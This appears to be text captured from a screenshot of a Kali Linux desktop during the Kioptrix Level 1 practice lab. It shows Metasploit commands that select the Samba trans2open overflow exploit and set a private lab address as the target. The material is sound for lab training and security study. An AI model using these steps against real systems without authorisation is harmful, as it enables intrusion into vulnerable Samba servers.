 Applications Places Terminal Wed 20:31 1
Home samba 2.2.1a exploit - Google Search - Mozilla Firefox
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Location
Kioptrix: Level 1 (#1) ~ GitHub - heltonWernik/ breach-parse/breach-pa samba 2.2.1a exploit - G
root@kali: ~/kio
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/kio2/OpenLuck root@kali: ~/kio
exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
msf5 auxiliary(scanner/smb/smb_version) > use exploit/linux/samba/trans2open
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.202.130
rhosts => 192.168.202.130
msf5 exploit(linux/samba/trans2open) >